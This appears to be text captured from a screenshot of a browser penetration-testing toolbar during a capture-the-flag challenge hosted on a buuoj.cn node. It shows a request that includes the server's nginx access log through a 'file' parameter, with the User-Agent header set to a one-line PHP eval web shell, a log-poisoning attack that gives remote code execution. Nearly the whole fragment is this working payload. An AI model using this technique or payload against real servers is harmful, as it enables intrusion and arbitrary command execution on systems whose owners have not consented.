 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://408949bd-8a89-4ad1-91f8-d32578b70c1c.node4.buuoj.cn:81/?file=/var/log/nginx/access.log
Use POST method MODIFY HEADER
Name Value
User-Agent <?php eval($_POST[1])?>